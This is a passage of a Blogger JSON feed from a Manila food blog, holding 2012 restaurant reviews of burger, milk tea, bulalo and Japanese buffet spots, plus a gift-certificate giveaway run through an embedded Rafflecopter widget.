great quality, and of course, how can I not mention the milkshakes which we simply love! Overall, both the beau and I were very satisfied after our trip to The Burger Project Taft. This isn't just a burger joint banking on the novelty of customized burgers. They know great quality, service and style.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EBRGR The Burger Project, Taft\u003Cbr \/\u003E\nG\/F The Grand Towers, 778 Pablo Ocampo Sr. St.,\u003Cbr \/\u003E\nCor. Taft Ave., Manila, Philippines\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.brgrtheburgerproject.com\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/brgr.burgerproject.taft\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"brgrprojecttaft\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-------------------------------------------------------------------------------------------------------------------\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter my awesome experience at \u003Cb\u003EThe Burger Project Taft\u003C\/b\u003E, it's now your time to try it out! For this giveaway, 3 winners will each win P500-worth of \u003Cb\u003EThe Burger Project Taft\u003C\/b\u003E GCs which you can share with your burger-loving family, friends or special someone.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8065\/8226127584_96c7366ed4_z.jpg\" width=\"577\" alt=\"BRGR Project Taft Gift Certificates\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPrize:\u003C\/b\u003E (3) winners of P500-worth of gift certificates from The Burger Project Taft.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EBe a Metro Manila resident or someone (even not within Metro Manila) who can actually use the prizes, or have a person you'll give these prizes to in case you can't personally use them.\u003C\/li\u003E\n\u003Cli\u003EFree shipping to Metro Manila addresses only. Non-Metro Manila winners can opt to shoulder the shipping fee. \u003Ci\u003E(Really sorry about this.)\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003EFollow the Rafflecopter mechanics below to join.\u003C\/li\u003E\n\u003Cli\u003EMake sure you do all the first seven mandatory steps to be eligible.\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ca id=\"rc-7a19899\" class=\"rafl\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/7a19899\/\" rel=\"nofollow\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"\/\/d12vno17mo87cx.cloudfront.net\/embed\/rafl\/cptr.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe giveaway raffle will run from today until December 24, 2012. The winner will be drawn the next day and will be contacted on the 25th, Christmas Day. So join now and experience creating your own burger at \u003Cb\u003EThe Burger Project Taft\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: Prizes were provided by the good folks from \u003Ca href=\"http:\/\/www.facebook.com\/brgr.burgerproject.taft\" rel=\"nofollow\" target=\"_blank\"\u003EThe Burger Project Taft\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/9129395462101774978\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/11\/brgr-the-burger-project-taft-giveaway.html#comment-form","title":"112 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/9129395462101774978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/9129395462101774978"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/11\/brgr-the-burger-project-taft-giveaway.html","title":"Blog Anniversary Giveaway #7: The Burger Project Taft"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i47.tinypic.com\/5lqdmo_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"112"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5785275963845268937"},"published":{"$t":"2012-10-15T17:22:00.001+08:00"},"updated":{"$t":"2012-10-15T17:22:46.942+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beverage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"frappe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"milk tea"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tea"}],"title":{"type":"text","$t":"Bon Appetea: A New Kind Of Milk Tea Brew"},"content":{"type":"html","$t":"On the \"Basta driver, food lover\" episode of POP Talk in which I was a \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/10\/ill-be-on-gma-news-tvs-pop-talk-on-oct-9.html\" rel=\"nofollow\" target=\"_blank\"\u003Eguest reviewer\u003C\/a\u003E, we chilled at \u003Cb\u003EBon Appetea\u003C\/b\u003E in España and shot the verdict portion here after checking out 3 driver-recommended \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/10\/bulaluhan-sa-espana-pop-talk.html\" rel=\"nofollow\" target=\"_blank\"\u003Ecarinderias\u003C\/a\u003E. While I had cough and cold that particular day, I just couldn't say no to free milk teas especially since it's from a shop I haven't tried out yet.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Bon Appetea Milk Tea\" src=\"http:\/\/i49.tinypic.com\/2wftgk7.jpg\" width=\"577\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSince \u003Cb\u003EBon Appetea\u003C\/b\u003E in España is just a walk away from universities and colleges in the area, the place was swarmed with a lot of students. I wasn't able to take photos of the place 'cause I wanted to respect the privacy of the customers, but this  \u003Cb\u003EBon Appetea\u003C\/b\u003E branch strongly reminded me of \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2011\/12\/moonleaf-tea-shop-affordabilitea-at-its.html\" rel=\"nofollow\" target=\"_blank\"\u003Eanother milk tea shop\u003C\/a\u003E for its bright, laid-back and trendy ambiance with walls filled with colorful post-it notes from their milk tea-loving patrons.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8051\/8089193089_06bb0f9634_z.jpg\" height=\"427\" alt=\"Red Velvet Yakult Tea with Cheese Foam Bon Appetea\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8327\/8089181049_5ebe3d76ff_z.jpg\" height=\"427\" alt=\"Red Velvet Yakult Tea with Cheese Foam\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nYou all know that I love milk teas, and having tried out quite a lot of milk tea shops in the Metro, I decided to be more adventurous with my choice of beverage that evening. I opted to get the \u003Ci\u003E\u003Cb\u003ERed Velvet with Cheese Foam (P100 Medium; P110 Large)\u003C\/b\u003E\u003C\/i\u003E -- one of the newest milk tea flavors which I had with \u003Ci\u003E\u003Cb\u003EPearl (P10\u003C\/b\u003E)\u003C\/i\u003E sinkers. Honestly, I thought this came from their Yakult line 'cause I got to taste a hint of Yakult in there. However, on subsequent sips, you'll get that distinct red velvet cocoa flavor which blends nicely with the sweet, salty and creamy cheese foam on top. This drink, I'd say is for those who are milk tea risk-takers 'cause the taste is quite distinct and might not suit everyone's palate. However, I have to give it to \u003Cb\u003EBon Appetea\u003C\/b\u003E for having the softest, chewy tapiocas I've ever had in a drink! They use a timer to make sure the pearls are perfect, every time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut I think, I'll have to go back to \u003Cb\u003EBon Appetea\u003C\/b\u003E soon to try this flavor again and give a more concrete review. Being in a taping while having this milk tea took my mind out of really getting a good taste of this beverage. \u003Ci\u003E(Will update this post by then.)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8192\/8087046073_b5474729be_z.jpg\" height=\"427\" alt=\"Wintermelon Tea with Cheese Foam P100 Medium P110 Large\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8336\/8087042196_56c21392e8_z.jpg\" height=\"427\" alt=\"Caramel Frappe P90 Medium P100 Large\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe were served a whole lot of drinks which I think weren't mainly for consumption, but just for shooting purposes. So instead of letting them go to waste, I decided to just have them. And while I took everything else home, I drank the \u003Ci\u003E\u003Cb\u003EWintermelon Tea with Cheese Foam (P100 Medium; P110 Large)\u003C\/b\u003E\u003C\/i\u003E plus \u003Ci\u003E\u003Cb\u003EEgg Pudding (P15)\u003C\/b\u003E\u003C\/i\u003E sinkers on the way. Compared to my original choice of milk tea, this drink will probably suit the general public's taste more. It was sweet, very refreshing and tasted great with the egg pudding and cheese foam on top. If you'll ask me to compare it head to head with other wintermelon milk teas though, I'd say this has a deeper and richer flavor in general.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI took home the \u003Ci\u003E\u003Cb\u003ECaramel Frappe (P90 Medium; P100 Large)\u003C\/b\u003E\u003C\/i\u003E which my little sis gladly devoured. She's not a big caramel fan, but she really liked this frappe flavor. She said the caramel taste wasn't too overbearing, and she digs the smooth and creamy consistency.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8476\/8087018408_2fdf695897_z.jpg\" height=\"427\" alt=\"Strawberry Frappe P90 Medium P100 Large\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8193\/8087015267_f335c46160_z.jpg\" height=\"427\" alt=\"Chocolate Frappe P90 Medium P100 Large\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIt may seem too much, but since no one wanted to take the strawberry-flavored one, I ended up drinking the \u003Ci\u003E\u003Cb\u003EStrawberry Frappe (P90 Medium; P100 Large)\u003C\/b\u003E\u003C\/i\u003E with \u003Ci\u003E\u003Cb\u003EPearl (P10\u003C\/b\u003E)\u003C\/i\u003E sinkers. \u003Ci\u003E(Sugar overload!)\u003C\/i\u003E While I loved the tapioca pearls, and dig the creaminess of the frappe, I felt the strawberry flavor was a little too artificial for my liking. On the other hand, my mom loved the \u003Ci\u003E\u003Cb\u003EChocolate Frappe (P90 Medium; P100 Large)\u003C\/b\u003E\u003C\/i\u003E which she devoured in just a few sips! She said she likes how it's really chocolatey without being too sweet.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI know I love cold beverages, but I have to admit that drinking 2 milk teas and 1 frappe in just a single night was not healthy! Surprisingly though, my cough and cold didn't become worse the next few days, but even became better. Anyway, although there have already been a lot of milk tea shops scattered all over the Metro, I'm happy that I've discovered yet another great milk tea shop to get my milk tea fix. Bon Appetea may not be in every mall in town, but it sure serves great-tasting concoctions, and not to mention, the softest tapioca pearls I've ever had. Next time I visit a branch though, I'll make sure to try their House Pearl Milk Tea to see how their basic milk tea fares in the market.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EBon Appetea, España\u003Cbr \/\u003E\n838-C P. Campa St. Cor. España St.,\u003Cbr \/\u003E\nSampaloc, Manila\u003Cbr \/\u003E\nPhilippines\u003Cbr \/\u003E\n(02) 219-1975; (0917) 354-7888\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.bonappetea.ph\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/bon.appetea.ph\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5785275963845268937\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/10\/bon-appetea-new-kind-of-milk-tea-brew.html#comment-form","title":"45 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5785275963845268937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5785275963845268937"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/10\/bon-appetea-new-kind-of-milk-tea-brew.html","title":"Bon Appetea: A New Kind Of Milk Tea Brew"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i49.tinypic.com\/2wftgk7_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"45"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3904560703439508954"},"published":{"$t":"2012-10-10T23:59:00.000+08:00"},"updated":{"$t":"2012-10-14T11:40:17.195+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bulalo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"carinderia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filipino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tv guesting"}],"title":{"type":"text","$t":"Bulaluhan sa España: One of Manila's Best-Kept Secrets"},"content":{"type":"html","$t":"Recently, I was able to take part in GMA News TV's POP Talk as one of the reviewers for the \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/10\/ill-be-on-gma-news-tvs-pop-talk-on-oct-9.html\" rel=\"nofollow\" target=\"_blank\"\u003E\"Basta driver, food lover\"\u003C\/a\u003E episode which aired yesterday. Although I'm usually out and about when scouring for food spots, I have never gone food tripping in España yet, so I'm very fortunate to have discovered a humble eatery in the area, \u003Cb\u003EBulaluhan sa España\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Bulaluhan sa España\" src=\"http:\/\/farm9.staticflickr.com\/8458\/8074278036_e8eccf11c0_z.jpg\" width=\"580\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI honestly didn't plan on blogging about the driver-recommended carinderias we've visited for the episode. However, \u003Cb\u003EBulaluhan sa España\u003C\/b\u003E really stood out among \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/10\/ill-be-on-gma-news-tvs-pop-talk-on-oct-9.html\" rel=\"nofollow\" target=\"_blank\"\u003Ethe eateries\u003C\/a\u003E we've tried out. And since I got to take decent photos even while shooting, I guess I don't really have enough reasons why I shouldn't share about this yummy bulalo place which garnered a perfect score of 9 POP points from all three of us, POP Talk reviewers.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8309\/8074334221_fe293c94ff_z.jpg\" width=\"580\" alt=\"Bulaluhan sa España Pop Talk\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough the two other eateries featured on the episode were well-maintained and clean enough, \u003Cb\u003EBulaluhan sa España\u003C\/b\u003E was the most spacious and conducive when it comes to ambiance. It has both an outdoor and indoor dining area, the latter being brightly-lit with cream-colored walls. \u003Ci\u003EMaaliwalas\u003C\/i\u003E as I call it. Ventilation is also good. Plus, they have a television and not just one, but two clean comfort rooms. We also got to check their kitchen and cookware, and I'm very impressed at how organized and clean they were.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8033\/8074250137_c7768c2ddb_z.jpg\" width=\"580\" alt=\"Bulaluhan sa España Special Bulalo P118\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBeing named after bulalo, of course we didn't miss trying out their ever-famous Filipino dish. They offered 2 kinds of bulalo -- \u003Ci\u003E\u003Cb\u003ERegular (P68)\u003C\/b\u003E\u003C\/i\u003E which is \u003Ci\u003Esinigang na baboy\u003C\/i\u003E-based, and \u003Ci\u003E\u003Cb\u003ESpecial (P118)\u003C\/b\u003E\u003C\/i\u003E which is \u003Ci\u003Enilagang baka\u003C\/i\u003E-based. We ordered the special one which was served in just a few minutes time. And after my first spoonful, I was sold! The broth alone was very flavorful, and the beef was so tender and succulent that it literally falls off the bone. The vegetables and corn were cooked nicely, far from being withered. The bone marrow on the other hand, was my favorite part as it was so tasty and so sinful.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8302\/8074369229_589dff0766_z.jpg\" width=\"580\" alt=\"Bulaluhan sa España Chicharon Bulaklak P48\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnother item we got to try was the \u003Ci\u003E\u003Cb\u003EChicharon Bulaklak (P48)\u003C\/b\u003E\u003C\/i\u003E which is deep-fried pork intestines. As you can see on the photo, the plate was already almost empty before I even got to snap a shot. That's how good it was. In short, \u003Ci\u003Emabenta!\u003C\/i\u003E And although I know how highly unhealthy this crunchy delicacy is, I can't help but eat a piece after another.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i49.tinypic.com\/ra0os4.jpg\" width=\"580\" alt=\"Bulaluhan sa España Sisig P60\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also had an order of \u003Ci\u003E\u003Cb\u003ESisig (P60)\u003C\/b\u003E\u003C\/i\u003E which is generally one of my most favorite Filipino dishes. However, compared to the first two items we had, this one fell below expectation. My fellow reviewer, Kuya Boni, found this sisig dish a little bland. If only this was a little more salty, it would have been quite good as I liked how chewy and slightly crispy it was to the bite. Oh, and I think I would very much appreciate it if this came as sizzling sisig.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8456\/8074218794_558fd98bbc_z.jpg\" width=\"580\" alt=\"Bulaluhan sa España Liempo P48 per serving\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAfter the so-so sisig, our dining experience had a nice rebound with this \u003Ci\u003E\u003Cb\u003ELiempo (P48)\u003C\/b\u003E\u003C\/i\u003E which was really tender, juicy and oh-so-flavorful. It had a nice sweet, savory and smoky flavor which left all of us oohing and ahhing at every bite. Kuya Tonipet and Alyssa even ordered several servings for take out. Now, doesn't that speak of how good this grilled liempo dish was? Take note however, this liempo in the photo is not the actual serving.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8173\/8074208095_4bc2519be4_z.jpg\" width=\"580\" alt=\"Bulaluhan sa España Hito\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe last item we had was the \u003Ci\u003E\u003Cb\u003EInihaw na Hito\u003C\/b\u003E\u003C\/i\u003E. Although I forgot how much a single serving (one piece) of this dish costs, I can guarantee that it's still very affordable at around a hundred pesos, more or less. Honestly, I'm quite picky when it comes to grilled fish items 'cause most of the time, people tend to overcook them. However, I'm really impressed at how soft and moist this smoky and flavorful catfish dish was.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAside from the exposure and the experience, I'm very thankful to POP Talk for introducing me to Bulaluhan sa España which really left me impressed. Aside from its specialty, the bulalo, their other dishes were also worth more than their price. For a humble eatery, Bulaluhan sa España's dining space and even its kitchen, is clean and well-maintained. The owners and servers were also very friendly and helpful. And oh, haven't I mentioned that Bulaluhan sa España is open 24\/7? So with good food, great prices, and a clean restaurant, I stand by my verdict.. Pop na pop!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EBulaluhan sa España, Manila\u003Cbr \/\u003E\n2166 España Cor. Josefina St.,\u003Cbr \/\u003E\nSampaloc, Manila\u003Cbr \/\u003E\nPhilippines\u003Cbr \/\u003E\n(02) 781-7353\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3904560703439508954\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/10\/bulaluhan-sa-espana-pop-talk.html#comment-form","title":"51 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3904560703439508954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3904560703439508954"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/10\/bulaluhan-sa-espana-pop-talk.html","title":"Bulaluhan sa España: One of Manila's Best-Kept Secrets"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i49.tinypic.com\/ra0os4_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"51"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8529416587696114960"},"published":{"$t":"2012-10-02T23:09:00.000+08:00"},"updated":{"$t":"2012-10-03T11:50:53.857+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"buffet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eat-all-you-can"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"groupons"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hotel eat-all-you-can"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hotel restaurant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"metrodeal"}],"title":{"type":"text","$t":"Kitsho: Eat-All-You-Can Japanese Buffet at Traders Hotel"},"content":{"type":"html","$t":"Earlier this year, I got to visit \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/04\/kitsho-restaurant-and-sake-bar-at.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EKitsho Restaurant and Sake Bar\u003C\/b\u003E\u003C\/a\u003E at the \u003Cb\u003ETraders Hotel\u003C\/b\u003E for a leisurely weekday lunch. And after almost five months, I got to step foot into its dining space once again, but for a gastronomic eat-all-you-can Japanese buffet this time.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Kitsho Restaurant and Sake Bar\" src=\"http:\/\/farm9.staticflickr.com\/8315\/8046791994_5dc0465592_z.jpg\" width=\"577\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EKitsho Restaurant and Sake Bar\u003C\/b\u003E doesn't regularly offer eat-all-you-can as it specializes in serving traditional Japanese dishes a la carte. However, the restaurant started offering lunch buffet dining available every Saturdays, Sundays and Holidays for P748++. The price for the eat-all-you-can Japanese buffet isn't really steep, considering this is hotel dining, but I got luckier to have spotted a voucher over at \u003Ca href=\"http:\/\/www.metrodeal.com\/deals\/Metro_Manila\/Traders-Hotel-Manila\/364597308\" rel=\"nofollow\" target=\"_blank\"\u003EMetrodeal\u003C\/a\u003E selling for P599, service charge and VAT-inclusive, and with free unlimited iced tea or chilled juices.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EUndisclosed Note\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen I called up to reserve a table for two, I was told that they have a time frame system for voucher holders. There are fixed seating times with an hour and thirty minutes each, and since most of the slots were already filled, we were placed on the 11AM to 12:30PM time slot which was their first seating. \u003Ci\u003E(Wish they've mentioned this on the deal though.)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Food\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe date and I arrived at \u003Cb\u003EKitsho\u003C\/b\u003E a few minutes before 12PM because of some unfortunate events. Luckily, the attendant told us that we can have a 15-minute extension so we can enjoy our stay. And so folks, this is why I don't have photos of our plates. We grabbed almost every dish on the buffet spread and immediately gobbled them down.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, before leaving the restaurant, I made sure to snap some shots to share with you \u003Cb\u003EKitsho Restaurant and Sake Bar's\u003C\/b\u003E eat-all-you-can Japanese buffet offerings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Vegetable Salad\" src=\"http:\/\/farm9.staticflickr.com\/8459\/8046786682_838a990030_z.jpg\" width=\"577\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Potato Salad\" src=\"http:\/\/farm9.staticflickr.com\/8182\/8046782708_2d2f562486_z.jpg\" width=\"577\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Horenso no Gomae\" src=\"http:\/\/farm9.staticflickr.com\/8039\/8046778050_1eb6533d8a_z.jpg\" width=\"577\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor some meal starters, they had a \u003Cb\u003E\u003Ci\u003EVegetable Salad\u003C\/i\u003E\u003C\/b\u003E with three kinds of dressings, a \u003Ci\u003E\u003Cb\u003EPotato Salad\u003C\/b\u003E\u003C\/i\u003E and a \u003Ci\u003E\u003Cb\u003EHorenso no 